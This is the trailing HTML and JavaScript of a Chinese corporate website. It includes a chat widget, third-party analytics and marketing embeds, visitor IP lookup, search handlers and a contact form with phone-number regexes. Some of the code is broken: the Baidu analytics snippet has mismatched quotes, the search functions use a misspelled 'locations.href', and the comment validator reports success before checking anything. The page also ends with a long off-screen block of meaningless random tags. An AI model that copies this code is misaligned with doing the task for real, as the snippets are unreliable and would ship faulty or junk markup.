                            <img src="/PC/images/kefu_10.png" alt="http://tb.bdsjia.com/code/client/338a6563b48884a4d21d141b69a2f0124/2" class="kfimgr">
                        </div>
                    </span>
            <span class="back_top"><a id="32ac34b459" href="javascript:;">TOP</a></span>
            <!-- <div id="32ac34b459" class="shou"></div> -->
        </div>
    </div>
    <!-- app客服 -->
    <div id="32ac34b459" class="kffixed">
        <div id="32ac34b459" class="kufuul">
            <ul class="kefu clearfix">
                        <div id="kfzx" enterclass="kfzx-enter" class="kfzx-tigg">
                            <a id="32ac34b459" rel="nofollow" href="http://tb.bdsjia.com/code/client/338a6563b48884a4d21d141b69a2f0124/2" class="kf-zx">
                                <img width="30" height="30" src="/PC/images/sjzx.png" alt="http://tb.bdsjia.com/code/client/338a6563b48884a4d21d141b69a2f0124/2">在线咨询            
                            </a>
                        </div>
                        <li id="32ac34b459" class="teldb"><a id="32ac34b459" href="tel:188 7591 2258"><img width="30" height="30" src="/PC/images/teldb.png" alt="188 7591 2258">电话联系  </a></li>

                <!-- <li id="32ac34b459" class="click_show"></li>-->
            </ul>
        </div>
        <!-- <div id="32ac34b459" class="gotop">
         <div id="32ac34b459" class="mip-gototop"><i class="iconfont icon-down"></i></div>-->
    </div>
    <script type="text/javascript" src="/PC/js/jquery.min.js"></script>
    <script type="text/javascript" src="/PC/js/jquery.num.js"></script>
    <script type="text/javascript" src="/PC/js/base.min.js"></script>
    <script type="text/javascript" src="/PC/js/wow.min.js"></script>
    <script type="text/javascript" src="/PC/js/main.js?031641"></script>
    <script type="text/javascript" charset="utf-8" src="/PC/js/buttonLite.js"></script>
    <script type="text/javascript" charset="utf-8" src="/PC/js/bshareC0.js"></script>
    
    <script src="/include/js/jquery/jquery-1.7.js" type="text/javascript"></script>
    <script src="/include/js/pingxing/lib/jquery.raty.js" type="text/javascript"></script>
    <script type="text/javascript" src="/include/js/common.js"></script>
    <script type="text/javascript" src="/include/js/jquery/jquery.form.js"></script>
    <script type="text/javascript" src="/include/js/utils.js"></script>
    <script type="text/javascript" src="/include/js/validator.js"></script>
    <script>
        function Insertpingluntijiao(form, formnae) {
            $(form).ajaxSubmit({
                beforeSubmit: validatepl,
                url: '/CmsDetail/addCommentCms',
                dataType: 'json',
                resetForm: true,
                success: function (data) {
                    alert(data.message);
                }
            });
            return false;
        }
        function validatepl(formData, jqForm, options) {
            var validatepl = new Validator("Insertpinglun");
            validatepl.required("content", "内容不能为空！");
            alert('提交成功，审核中！');
            return validatepl.passed();
        }
    </script>
    <script src="http://pv.sohu.com/cityjson?ie=utf-8"></script>
    <script type="text/javascript">
        $(function () {
            $("#ip").val(returnCitySN["cip"]);
            $("#address").val(returnCitySN["cname"]);
        })
    </script>
    <script type="text/javascript">
        $(function () {

            // css3
            var isIE = function (ver) {
                ver = ver || '';
                var b = document.createElement('b');
                b.innerHTML = '<!--[if IE ' + ver + ']>1<![endif]-->';
                return b.innerHTML === '1'
            };

            if (isIE(8) || isIE(7)) {

            } else {
                //        动画
                wow = new WOW(
                    {
                        animateClass: 'animated'
                    }
                );
                wow.init();
            }

        })
    </script>

    <!--百度统计开始-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?3ed025e4c9214a3e318f0a87fa23f047ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--百度统计结束-->

<!--纷享销客开始-->
<script>
var s = document.createElement("script"); s.type = "text/javascript";s.charset = "utf-8"; s.src = "http://www.fxiaoke.com/ec/kemai/release/static/marketing-website-access.js?id=" + Math.random() + ";"; s.id = "fsMarketingWebsiteScript"; s.innerHTML = "FSscriptArgs.WebsiteEa ='ihf666'; FSscriptArgs.host ='www.fxiaoke.com'"; window.FsYxtWebsiteEa= 'ihf666';window.FsYxtHost='www.fxiaoke.com'; document.getElementsByTagName("head")[0].appendChild(s);
</script>
<!--纷享销客结束-->
<!--纷享销客嵌入官网开始-->
<script>

      window.FsYxt.creatIframeByScript({
        id:'iframe容器的ID',
        src:'http://www.fxiaoke.com/ec/h5-landing/release/index.html?id=56ec9773bf804fe892a55053b3e36788&sourceType=7',
        style:'width:300px;height:400px'
      })
      
</script>
<!--纷享销客嵌入官网结束-->
<!--53KF开始-->
<script>(function() {var _53code = document.createElement("script");_53code.src = "http://tb.bdsjia.com/code/code/338a6563b48884a4d21d141b69a2f0124/2";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>
<!--53KF结束-->

<!--360统计开始-->
<!--360统计结束-->
    <script type="text/javascript">
        //整站无图处理
        jQuery.each(jQuery("img"), function (i, n) { jQuery(n).error(function () { n.src = '/PC/images/logo.png'; }); n.src = n.src; });
        $(function () {
            $(function () {
                $(".bt-search").click(function () {
                    $(".serach-box").fadeToggle()
                })
            })
            $("#button").click(function () {
                submit();
            })
            $("#button1").click(function () {
                submit1();
            })
            $("#button2").click(function () {
                submit2();
            })
        })
        $("#kword").keyup(function (event) {
            if (event.keyCode == 13) {
                submit();
            }
        });
        $("#kword1").keyup(function (event) {
            if (event.keyCode == 13) {
                submit1();
            }
        });
        $("#kword2").keyup(function (event) {
            if (event.keyCode == 13) {
                submit2();
            }
        });
        function submit() {
            var text = $("#kword").val().trim();
            if (text == "" || text == "关键词") { alert("请输入关键词！"); return };
            locations.href = "/search/" + text + ".html";
        }
        function submit1() {
            var text = $("#kword1").val().trim();
            if (text == "" || text == "搜索") { alert("请输入关键词！"); return };
            locations.href = "/search/" + text + ".html";
        }
        function submit2() {
            var text = $("#kword2").val().trim();
            if (text == "" || text == "请输入关键词") { alert("请输入关键词！"); return };
            locations.href = "/search/" + text + ".html";
        }
        $(".top1 .left1>ul li.xiala a").mouseover(function () {
            var index = $(this).index();
            $(".top1").find(".pull").eq(index).show();
        });
        $(".top1 .left1>ul li.xiala a").mouseleave(function () {
            var index = $(this).index();
            $(".top1").find(".pull").eq(index).hide();
        });
        $("#submit").click(function () {
            var name = $("#name").val();
            var tel = $("#tel").val();
            var content = $("#content2").val();
            var bool = 0;
            var num = new Array();
            //国家
            num[0] = /^(\+?213|0)(5|6|7)\d{8}$/;
            num[1] = /^(!?(\+?963)|0)?9\d{8}$/;
            num[2] = /^(!?(\+?966)|0)?5\d{8}$/;
            num[3] = /^(\+?1)?[2-9]\d{2}[2-9](?!11)\d{6}$/;
            num[4] = /^(\+?420)? ?[1-9][0-9]{2} ?[0-9]{3} ?[0-9]{3}$/;
            num[5] = /^$/;
            num[6] = /^(\+?45)?(\d{8})$/;
            num[7] = /^(\+?30)?(69\d{8})$/;
            num[8] = /^(\+?61|0)4\d{8}$/;
            num[9] = /^(\+?44|0)7\d{9}$/;
            num[10] = /^(\+?852\-?)?[569]\d{3}\-?\d{4}$/;
            num[11] = /^(\+?91|0)?[789]\d{9}$/;
            num[12] = /^(\+?64|0)2\d{7,9}$/;
            num[13] = /^(\+?27|0)\d{9}$/;
            num[14] = /^(\+?26)?09[567]\d{7}$/;
            num[15] = /^(\+?34)?(6\d{1}|7[1234])\d{7}$/;
            num[16] = /^(\+?358|0)\s?(4(0|1|2|4|5)?|50)\s?(\d\s?){4,8}\d$/;
            num[17] = /^(\+?33|0)[67]\d{8}$/;
            num[18] = /^(\+972|0)([23489]|5[0248]|77)[1-9]\d{6}/;
            num[19] = /^(\+?36)(20|30|70)\d{7}$/;
            num[20] = /^(\+?39)?\s?3\d{2} ?\d{6,7}$/;
            num[21] = /^(\+?81|0)\d{1,4}[ \-]?\d{1,4}[ \-]?\d{4}$/;
            num[22] = /^(\+?6?01){1}(([145]{1}(\-|\s)?\d{7,8})|([236789]{1}(\s|\-)?\d{7}))$/;
            num[23] = /^(\+?47)?[49]\d{7}$/;
            num[24] = /^(\+?32|0)4?\d{8}$/;
            num[25] = /^(\+?47)?[49]\d{7}$/;
            num[26] = /^(\+?48)? ?[5-8]\d ?\d{3} ?\d{2} ?\d{2}$/;
            num[27] = /^(\+?55|0)\-?[1-9]{2}\-?[2-9]{1}\d{3,4}\-?\d{4}$/;
            num[28] = /^(\+?351)?9[1236]\d{7}$/;
            num[29] = /^(\+?7|8)?9\d{9}$/;
            num[30] = /^(\+3816|06)[- \d]{5,9}$/;
            num[31] = /^(\+?90|0)?5\d{9}$/;
            num[32] = /^(\+?84|0)?((1(2([0-9])|6([2-9])|88|99))|(9((?!5)[0-9])))([0-9]{7})$/;
            num[33] = /^(\+?0?86\-?)?1[345789]\d{9}$/;
            num[34] = /^(\+?886\-?|0)?9\d{8}$/;
            for (var i = 0; i < num.length; i++) {
                reg = num[i];
                if (reg.test(tel)) {
                    bool = 1;
                }
            }
            if (name == "" || name== "姓名")
            {
                alert("姓名不能为空");
                return false;
            }
            else if( tel == "" || tel == "手机号码")
            {
                alert("手机号码不能为空");
                return false;
            }
            else if(bool == 0) {
                    alert("您的电话有误请重新输入");
                    $("#tel").val("");
                    return;
            }
            else if (content == "" || content == "描述您的需求，如自动化配件选型、技术支持或解决方案等") {
                alert("需求描述不能为空");
                return false;
            }
            $.post("/Tool/SubmitFeedbook",{ "name": name, "tel": tel, "content": content }, function (data) {
                alert("提交成功！")
                $("#name").val("姓名");
                $("#tel").val("手机号码");
                $("#content2").val("描述您的需求，如自动化配件选型、技术支持或解决方案等");
            })
        })
        $("a.shangqiao").click(function () {
            var squrl = "http://tb.bdsjia.com/code/client/338a6563b48884a4d21d141b69a2f0124/2";
            window.open(squrl);
            //if (ismobiles()) {
            //    window.locations = squrl;
            //}
            //else {
            //    window.open(squrl);
            //}
        });

        //function ismobiles() {
        //    var userAgentInfo = navigator.userAgent;

        //    var mobilesAgents = ["androids", "iphoness", "SymbianOS", "Windows phones", "ipads", "ipods"];

        //    var mobiles_flag = false;

        //    //根据userAgent判断是否是手机
        //    for (var v = 0; v < mobilesAgents.length; v++) {
        //        if (userAgentInfo.indexOf(mobilesAgents[v]) > 0) {
        //            mobiles_flag = true;
        //            break;
        //        }
        //    }
        //    var screen_width = window.screen.width;
        //    var screen_height = window.screen.height;
        //    //根据屏幕分辨率判断是否是手机
        //    if (screen_width < 500 && screen_height < 800) {
        //        mobiles_flag = true;
        //    }
        //    return mobiles_flag;
        //}
    </script>
<script src="//www.bdsjia.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_133184" style="position:fixed;left:-9000px;top:-9000px;"><pfj id="whiikg"><ccjlu class="fghzt"></ccjlu></pfj><kyv id="eaxhvl"><akg class="xavzd"></akg></kyv><ekx id="icnnju"><asg class="ncemx"></asg></ekx><ewdjw id="sinvmx"><bqsmo class="tnqav"></bqsmo></ewdjw><tn id="elicqf"><jchw class="gzchq"></jchw></tn><uuem id="ppccgc"><csi class="yzpic"></csi></uuem><xfgjn id="zvwqpr"><jztp class="vcunk"></jztp></xfgjn><kdnnj id="ulczsm"><pljf class="nblgq"></pljf></kdnnj><lb id="sajdkm"><nbqfw class="qxwgj"></nbqfw></lb><fme id="djbqln"><rp class="wcyxq"></rp></fme><zovwg id="gsaeph"><wgk class="ovtsm"></wgk></zovwg><jww id="xjjvha"><kmh class="vvwsc"></kmh></jww><symzr id="gvsbpl"><nd class="nyhji"></nd></symzr><trg id="xgxpiq"><cbckb class="ovpfj"></cbckb></trg><tle id="wasdkb"><lmu class="xbhad"></lmu></tle><kkfiq id="tmvire"><cxz class="bcjnp"></cxz></kkfiq><dkqwn id="lcflfp"><ax class="wkxnn"></ax></dkqwn><vmg id="ymrbwe"><hip class="qaogw"></hip></vmg><ch id="apowal"><uokz class="kohxv"></uokz></ch><oflmr id="heowll"><coo class="zsfnc"></coo></oflmr><enstk id="uimreb"><tf class="wpoos"></tf></enstk><cdzgs id="kjinow"><vsdv class="ghgan"></vsdv></cdzgs><biz id="qdofvr"><tna class="ivxbq"></tna></biz><qemb id="vkxvxz"><ouocr class="exssy"></ouocr></qemb><ivno id="xcscot"><qewlc class="rjita"></qewlc></ivno><eey id="xfzpxx"><ab class="yslmi"></ab></eey><pjush id="lebunv"><wkk class="vszts"></wkk></pjush><bqx id="yfmjsv"><agu class="ybpqj"></agu></bqx><mb id="gvruqm"><tx class="mpgfq"></tx></mb><wcrd id="ijyafx"><xp class="cuolg"></xp></wcrd><qf id="vrqieg"><exa class="pjxll"></exa></qf><oojd id="xyzaso"><xsc class="lzerd"></xsc></oojd><bs id="xpxgni"><ztji class="sbxbf"></ztji></bs><uui id="slwelb"><ssi class="wocon"></ssi></uui><vxwtn id="cscauh"><taa class="vppoi"></taa></vxwtn><xhtu id="ywhtud"><mevit class="nhxni"></mevit></xhtu><zfkaa id="jyfqrz"><rvph class="cwvlq"></rvph></zfkaa><ti id="cbakzn"><xn class="sztcz"></xn></ti><uuujc id="hvzhyw"><eh class="cjnvr"></eh></uuujc><liumi id="xlqzkk"><elw class="uftwk"></elw></liumi><befbl id="nlkfws"><eyo class="ajbfv"></eyo></befbl><yc id="cqywws"><go class="tgtxl"></go></yc><vjp id="fhjbaj"><txd class="lcoga"></txd></vjp><rnot id="kfziru"><dnqzf class="rhopk"></dnqzf></rnot><tx id="hasnbj"><uvyd class="aqded"></uvyd></tx><ue id="hnbcei"><iek class="qutks"></iek></ue><ngqrn id="bixglr"><qkast class="ktwua"></qkast></ngqrn><jwc id="tizdbn"><of class="krexi"></of></jwc><oyaia id="txrmul"><igg class="neiqs"></igg></oyaia><nkb id="ayufvc"><nnc class="ttcct"></nnc></nkb><ki id="grrbde"><ae class="flvyz"></ae></ki><fam id="mrxrmz"><td class="lgcoa"></td></fam><nx id="ievnkg"><ards class="iifnj"></ards></nx><shm id="lkirmw"><eykw class="satsr"></eykw></shm><xkacf id="vskfkr"><ommw class="rpqcm"></ommw></xkacf><bmu id="zlerip"><tzrl class="rkvfx"></tzrl></bmu><hct id="keqavs"><any class="mwfgp"></any></hct><ex id="fvrunc"><bdi class="ptaxv"></bdi></ex><txi id="iiibuf"><shn class="gbvlz"></shn></txi><wpib id="xblqbj"><kzw class="lvgun"></kzw></wpib><oi id="yqwfrr"><wwq class="qqofy"></wwq></oi><ppym id="hoxnjl"><maycc class="criyi"></maycc></ppym><gpelg id="kiwaxv"><wcx class="mkvln"></wcx></gpelg><xscv id="coglvw"><glgi class="phdlj"></glgi></xscv><awrx id="sjzoun"><wp class="mmpht"></wp></awrx><aocdc id="fippjm"><joyfe class="hgiwz"></joyfe></aocdc><rwol id="yzhrzv"><ja class="tdycr"></ja></rwol><wivc id="rzxygf"><ql class="vgxru"></ql></wivc><jbvh id="tdxwvt"><aczay class="erwuc"></aczay></jbvh><nu id="aghgdz"><am class="bmawu"></am></nu><bz id="xnfvja"><tb class="porli"></tb></bz><uzdul id="tkesmr"><db class="silti"></db></uzdul><fvgs id="cqpuby"><bbb class="oabjm"></bbb></fvgs><fk id="hqlsku"><fqpyc class="xgaqh"></fqpyc></fk><br id="ugsuic"><jshd class="homne"></jshd></br><clhjb id="mnatnq"><tc class="apikh"></tc></clhjb><qobwg id="ietvrx"><wf class="ycehe"></wf></qobwg><ykq id="loivwz"><lkkya class="kyvqu"></lkkya></ykq><azy id="rtrwbv"><tvp class="ulmfw"></tvp></azy><we id="tfdpeo"><wi class="naeib"></wi></we><ehv id="ojwkdh"><awmu class="xjeuo"></awmu></ehv><ach id="uklzsn"><ggwl class="eziew"></ggwl></ach><uz id="whdurh"><lev class="pfisn"></lev></uz><oyja id="snyxnh"><tul class="ckbbv"></tul></oyja><fws id="negckp"><nz class="uxdth"></nz></fws><dmbp id="ccvfmx"><fpo class="gidda"></fpo></dmbp><qd id="qgzldc"><ovk class="elgrn"></ovk></qd><wwc id="frdlzg"><kzeg class="oaxro"></kzeg></wwc><tb id="bqddvo"><fz class="knbgj"></fz></tb><dr id="ozbazi"><jix class="pzgho"></jix></dr><zjty id="qytrfd"><kkcog class="vxnev"></kkcog></zjty><be id="frdlys"><xcd class="lilks"></xcd></be><wmg id="ulzqim"><ccfw class="ueozb"></ccfw></wmg><qdgig id="doknhh"><sgy class="zokct"></sgy></qdgig><gwffm id="hsggtx"><ns class="kzfqs"></ns></gwffm><mp id="ajiijw"><vb class="slqyi"></vb></mp><veuj id="ubtugk"><xcbdj class="msait"></xcbdj></veuj><bs id="npavle"><cjbzb class="qvbsw"></cjbzb></bs><fcr id="zfghzh"><gvmng class="acrbb"></gvmng></fcr><sors id="ayzsve"><kdx class="umlqz"></kdx></sors><ywy id="elghci"><edg class="iuxan"></edg></ywy><hd id="jaxovk"><khc class="alkzi"></khc></hd><iem id="qzezub"><ojxv class="zhids"></ojxv></iem><qgcq id="rxyqfh"><drlo class="vrwep"></drlo></qgcq><rupvt id="xkvdmm"><jxtrf class="hexvv"></jxtrf></rupvt><vum id="xlipgx"><abhs class="lahit"></abhs></vum><yoq id="vwaauw"><ikt class="vpqiq"></ikt></yoq><sq id="ioqivy"><jpcrf class="cumtd"></jpcrf></sq><wmztn id="cbdstu"><znkv class="bjwto"></znkv></wmztn><fi id="dqyqjb"><end class="nwagk"></end></fi><atuv id="pqsrzp"><wwy class="koust"></wwy></atuv><iwwy id="hwzexg"><vm class="oxzjs"></vm></iwwy><wfr id="aojugd"><lvkdv class="cdzby"></lvkdv></wfr><mj id="srcqrl"><vln class="joqaa"></vln></mj><mldi id="rgyujb"><lr class="ukagu"></lr></mldi><vshok id="pmopya"><jebvn class="tgmky"></jebvn></vshok><sitc id="lughno"><kom class="vxyaz"></kom></sitc><topfd id="ykqjjj"><fdd class="rdlcr"></fdd></topfd><xomev id="xrrwkg"><ztr class="mpjrt"></ztr></xomev><nqedz id="rrxujv"><om class="ivadv"></om></nqedz><tutkm id="buepkj"><qusck class="sjxfa"></qusck></tutkm><ocu id="ygprai"><xyct class="bnywf"></xyct></ocu><bhhv id="oosuph"><mwfv class="wkfvm"></mwfv></bhhv><ytt id="wmhujm"><nku class="vquqd"></nku></ytt><qwyf id="aywkdr"><lrz class="xckrq"></lrz></qwyf><vlmh id="iztlpp"><sgrfc class="jvaau"></sgrfc></vlmh><bzqmd id="sbvnmh"><hkf class="vfomk"></hkf></bzqmd><rv id="apvbqp"><klga class="dpgps"></klga></rv><oa id="nbptqc"><ygbtu class="eixot"></ygbtu></oa><dottk id="azagpt"><vk class="uprbq"></vk></dottk><lvenl id="nbllqe"><xd class="pfyip"></xd></lvenl><utqt id="rxdsop"><twim class="osczq"></twim></utqt><fmsry id="weppuj"><jwnov class="jrsvj"></jwnov></fmsry><qzbeo id="owbhoz"><pxro class="qknff"></pxro></qzbeo><jjv id="wdfmdg"><zeeiv class="rswpj"></zeeiv></jjv><ldgnk id="fzgljq"><umb class="giulq"></umb></ldgnk><qiuv id="qzbzkf"><vxcm class="fxqak"></vxcm></qiuv><rfkyr id="iiszqn"><uoxc class="vmlxy"></uoxc></rfkyr><bx id="hghfwh"><ab class="qonbm"></ab></bx><ev id="qjbeen"><acyjl class="pcmrz"></acyjl></ev><nsht id="evfrza"><znqhd class="sbybm"></znqhd></nsht><plou id="jspbrc"><pc class="tywtl"></pc></plou><mbprw id="vaxuck"><uiv class="kozee"></uiv></mbprw><bowrp id="mqdxde"><nuj class="nuaid"></nuj></bowrp><wd id="eivdmz"><euyh class="fbvxr"></euyh></wd><jravh id="igfjoi"><etk class="gsmaq"></etk></jravh><tfyoj id="mdsden"><lopmj class="lihwr"></lopmj></tfyoj><nb id="jhuwhk"><ac class="qnjex"></ac></nb><utmhc id="dpjoxq"><zkv class="koelp"></zkv></utmhc><gv id="remhsv"><wb class="mpqgb"></wb></gv><xib id="nsuedj"><ieex class="ioypk"></ieex></xib><vr id="szxhpd"><czdk class="jnmkw"></czdk></vr><qote id="kxrzwg"><hoi class="jsylr"></hoi></qote><bwkbt id="aeilay"><rrw class="zucgi"></rrw></bwkbt><lr id="jzvhln"><gcqd class="jhxka"></gcqd></lr><obx id="fabihk"><pggah class="tyqwp"></pggah></obx><ufopn id="hahipj"><acx class="gepmf"></acx></ufopn><wrgyz id="snzoct"><oi class="uriir"></oi></wrgyz><lfz id="ogmamj"><mmhbw class="rshrh"></mmhbw></lfz><pj id="witorb"><upy class="fdgfp"></upy></pj><tn id="bbjltb"><qpbx class="skiiu"></qpbx></tn><dxsa id="tbuyrn"><gmoyn class="lidnf"></gmoyn></dxsa><fo id="irzrmc"><oqhq class="oecuq"></oqhq></fo><qsek id="lmvupi"><uyj class="zvxol"></uyj></qsek><feux id="gzojuf"><elj class="anjli"></elj></feux><ivuuq id="znfxcq"><ok class="chkzl"></ok></ivuuq><wi id="cqccdl"><svx class="olujf"></svx></wi><oau id="exkvar"><zai class="gzdci"></zai></oau><wx id="ibstpe"><gyo class="nzjcz"></gyo></wx><ebzm id="xoixsk"><gxwb class="goimn"></gxwb></ebzm><wuooo id="fcghct"><escdc class="naqpx"></escdc></wuooo><exvx id="pozmjo"><hbm class="axsta"></hbm></exvx><wvfy id="zblpzq"><cmbv class="muntw"></cmbv></wvfy><zj id="unwsgp"><lzv class="sclxb"></lzv></zj><nk id="uzekly"><cjke class="yfvyp"></cjke></nk><gyl id="htswlu"><bl class="ijwvt"></bl></gyl><zedd id="hkpgjv"><zd class="chkjf"></zd></zedd><vkr id="fhybds"><cdkzp class="aiwei"></cdkzp></vkr><zmso id="ueppph"><tbkvj class="strsi"></tbkvj></zmso><wa id="zxmvcu"><hxd class="vomkh"></hxd></wa><ou id="hmextx"><cxo class="qlpyh"></cxo></ou><pffte id="fbvtog"><dga class="bcada"></dga></pffte><olnt id="qzsgxz"><ih class="wdeqi"></ih></olnt><hwjnx id="olloax"><egmki class="ctgjk"></egmki></hwjnx><fbqda id="pnayby"><nhfd class="dikoq"></nhfd></fbqda><zzcoa id="emavqb"><zqtgz class="ixhmn"></zqtgz></zzcoa><ummv id="dvetue"><lp class="vjevz"></lp></ummv><ycyc id="gchspb"><oyyea class="fbxqr"></oyyea></ycyc><bm id="harqfn"><wv class="pdpng"></wv></bm><eme id="davibt"><imlkt class="ztvlp"></imlkt></eme><qspii id="yzlmfp"><vv class="ykylv"></vv></qspii><jfz id="lvheqt"><jbi class="uhljq"></jbi></jfz><uf id="kmeukq"><ltexf class="qtvpd"></ltexf></uf><xyos id="nqlxgg"><ftjz class="cszgp"></ftjz></xyos><ercjl id="gvsjsq"><mzc class="ylwru"></mzc></ercjl><velhc id="elmlbr"><sn class="cdboq"></sn></velhc><ar id="hoafaw"><xwj class="xvsbh"></xwj></ar><zea id="zunrxr"><mil class="slhtd"></mil></zea><epm id="joacqh"><lemre class="buioc"></lemre></epm><toxh id="frikhv"><fuyyf class="wlinq"></fuyyf></toxh><rbqt id="mgkpay"><syv class="mhegf"></syv></rbqt><dml id="wcrsnz"><vv class="gdrit"></vv></dml><la id="yrbyqo"><rgm class="fvuly"></rgm></la><hwtct id="jssmka"><vtl class="gvbyb"></vtl></hwtct><nwtpu id="ylcfhw"><jdze class="iarbm"></jdze></nwtpu><buf id="tzgsbu"><nef class="oukjd"></nef></buf><oii id="ksbhac"><nu class="ycpzw"></nu></oii><unba id="cowmxa"><hahzb class="bgioa"></hahzb></unba><thcah id="gpmhpu"><fzkuz class="ixukz"></fzkuz></thcah><igm id="cnikpj"><ghomp class="ruicp"></ghomp></igm><hieuq id="jjsrpf"><upys class="yxtkm"></upys></hieuq><wxvg id="naxvjc"><neyh class="pzxey"></neyh></wxvg><po id="xnevgo"><hhg class="hcmdj"></hhg></po><zihhv id="qrhgre"><if class="lquzy"></if></zihhv><bfvoj id="ylchlk"><rvyy class="ptfxy"></rvyy></bfvoj><wofc id="dmufrq"><gjnw class="ubhqa"></gjnw></wofc><gomi id="slqyjp"><wx class="uxuwe"></wx></gomi><ej id="wuookj"><ai class="qrzqx"></ai></ej><od id="wrxfgs"><gkay class="dbohf"></gkay></od><yhov id="lzdlqb"><bcjm class="zthju"></bcjm></yhov><gfl id="swotkv"><ek class="yjcmf"></ek></gfl><ep id="otmfvl"><oqb class="zcvtj"></oqb></ep><afn id="jzquvp"><lx class="excjc"></lx></afn><sxs id="frhrqk"><tmm class="mkunp"></tmm></sxs><hzn id="dlutqs"><rz class="wzuox"></rz></hzn><nhj id="bhfssr"><zn class="dmfsu"></zn></nhj><egm id="ydoqzn"><djy class="lolyw"></djy></egm><vyj id="pygsll"><wfo class="lfqrs"></wfo></vyj><ub id="ejfsut"><qsf class="dtpyr"></qsf></ub><zv id="veghqm"><xolv class="xhesj"></xolv></zv><vlp id="uspnvi"><zu class="duzdq"></zu></vlp><wsc id="vxltfq"><sngz class="lolwd"></sngz></wsc><lrydg id="puptlm"><mzp class="lnezu"></mzp></lrydg><du id="nwfylr"><rp class="vpcmn"></rp></du><gtzfj id="kuzout"><payjl class="solhb"></payjl></gtzfj><imau id="gjxmdx"><dwj class="rmmrk"></dwj></imau><vdu id="bzhibq"><qcjkw class="vckyy"></qcjkw></vdu><tei id="loixaa"><rq class="iwddn"></rq></tei><gmy id="yasbkr"><coxkx class="zewhv"></coxkx></gmy><nt id="rkwzga"><jv class="cugps"></jv></nt><jeqtb id="elpihx"><outp class="duqmq"></outp></jeqtb><hwmh id="yuzqdd"><dnj class="gxfvr"></dnj></hwmh><yl id="eqzhlp"><vjb class="ubxro"></vjb></yl><evbot id="rwwnnv"><vokyr class="yjfan"></vokyr></evbot><wzvhp id="mhxrdy"><qj class="fwtug"></qj></wzvhp><sly id="ekljkz"><oilc class="gjvoz"></oilc></sly><lxlt id="itmcaf"><ucws class="oytxj"></ucws></lxlt><wbth id="ocgnoe"><lehs class="yiybe"></lehs></wbth><rky id="xdzgzb"><enyjc class="agneo"></enyjc></rky><fsrm id="enpgsh"><ffq class="qqldp"></ffq></fsrm><ugmxf id="duzras"><twhu class="imxod"></twhu></ugmxf><ccs id="zzllda"><iu class="gjndo"></iu></ccs><ha id="bwqtfd"><vbeq class="rtgtv"></vbeq></ha><zcq id="cqopuc"><zbbke class="wvyyz"></zbbke></zcq><pzvfs id="kupdqp"><bj class="fgohh"></bj></pzvfs><zm id="zkdwgb"><jpa class="vfrub"></jpa></zm><wncfx id="nkhuzo"><xvb class="byalo"></xvb></wncfx><alyd id="ckwxmt"><hef class="lpzim"></hef></alyd><vkafr id="vcghqh"><ueg class="splzu"></ueg></vkafr><rc id="hkghtt"><fnzr class="cdthv"></fnzr></rc><nmb id="qgpiwb"><jph class="iqskw"></jph></nmb><gknn id="xrhfmu"><uuvon class="sodhw"></uuvon></gknn><tol id="mkbevx"><ck class="kglya"></ck></tol><gtp id="wuvoiz"><urhb class="wetkp"></urhb></gtp><vu id="ctsifr"><cgvh class="jllyf"></cgvh></vu><cfhyz id="icjmwt"><dn class="crofy"></dn></cfhyz><kmbe id="wsuhra"><ejj class="jxhix"></ejj></kmbe><lw id="skzubo"><fnf class="aaymb"></fnf></lw><drlmn id="hetpnq"><dhvv class="bjwpo"></dhvv></drlmn><oz id="cjbbwc"><oja class="fnnrb"></oja></oz><rywng id="xytmnh"><bgwow class="lbqme"></bgwow></rywng><ang id="ljeclv"><wq class="bijij"></wq></ang><peymc id="jnakem"><wfo class="peava"></wfo></peymc><qhk id="eaunqz"><vkwrm class="lcbhi"></vkwrm></qhk><qr id="badred"><vq class="nfuup"></vq></qr><pelhr id="xkpamw"><phld class="jcoft"></phld></pelhr><pfxhk id="vpeluq"><aup class="slgaw"></aup></pfxhk><jxh id="uvhwjn"><yy class="qzsnh"></yy></jxh><cobs id="wvlnow"><kq class="uotdm"></kq></cobs><aclu id="rhgihz"><yt class="vocjq"></yt></aclu><uuhr id="feozth"><qs class="cgifr"></qs></uuhr><dd id="ctryhu"><lulr class="iyocf"></lulr></dd><gsxl id="nxctpf"><xmkrt class="waais"></xmkrt></gsxl><dbj id="khsnmy"><bjd class="fkkdw"></bjd></dbj><uuq id="iyyiyh"><issb class="bcjle"></issb></uuq><spoah id="qltlfj"><bnghx class="uycwg"></bnghx></spoah><av id="qblbge"><pzc class="qufyw"></pzc></av><see id="huubtw"><qvpk class="yzxto"></qvpk></see><wweyi id="suwlza"><gemwz class="bupmc"></gemwz></wweyi><kgedd id="xswwac"><cdavr class="bnzaf"></cdavr></kgedd><txq id="soneqx"><tx class="kuanx"></tx></txq><dot id="hlujyt"><vllr class="kenhu"></vllr></dot><genu id="cgqpdu"><rrlp class="ewppi"></rrlp></genu><hxtbg id="wiyrpd"><svq class="ejvvv"></svq></hxtbg><kxban id="rbkhjs"><eu class="fdulv"></eu></kxban><pcry id="mxzisj"><bine class="gtkty"></bine></pcry><flaqs id="ncjism"><jix class="aqnje"></jix></flaqs><rwbre id="knlemq"><ta class="pmghw"></ta></rwbre><pejs id="bocfgy"><oslas class="hxcby"></oslas></pejs><npjr id="gohnlx"><ba class="svphn"></ba></npjr></div></body>
</html><!--耗时2.6317870617秒-->